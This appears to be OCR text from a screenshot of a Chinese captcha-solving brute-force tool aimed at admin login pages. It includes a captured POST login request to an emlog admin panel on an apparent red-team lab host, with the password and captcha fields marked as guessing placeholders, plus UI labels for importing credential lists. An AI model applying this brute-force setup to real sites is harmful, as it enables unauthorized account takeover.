 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
2
新手上路
VG
MS
维
其他书签
Inte
R
Pret
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
账号：
密码：总：1
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/
Cookie: PHPSESSID=8h2e26ig43ourm2hqp9vajve40; EM_TOKENCOOKIE_e514b52ee0e3e5ce7fa61a4e74468e58=
20390d271fe1a546430aed39d0a2de4d
Upgrade-Insecure-Requests: 1
user=admin&pw=§USERPASS§&imgcode=§$CAPTCHA$§
1 POS
2 Hos
3 Use
4 Acc
5 Acc
6 Acc
7 Con
8 Con
9 Ori
10 Con
11 Ref
12 Coo
13 Upg
14
15 use
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
ID 账号 ID 密码
1 12345612345...
方式①【单独爆破账号】
方式②【单独爆破密码】
验证码地址：
验证码地址去掉链接尾部随机值，【？】及？之后
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用
emlog.redteam.com